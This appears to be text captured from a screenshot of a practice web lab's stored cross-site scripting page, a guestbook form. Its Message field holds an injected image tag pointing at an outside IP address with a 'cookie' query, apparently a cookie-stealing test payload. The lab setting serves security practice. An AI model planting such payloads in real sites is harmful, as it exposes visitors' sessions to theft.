 Vulnerability: Stored Cross Site Scripting (XS
Name *
asd
Message *
<img src="http://185.243.241.45:80/?cookie">
Sign Guestbook
Clear Guestbook
Name: asd
Message: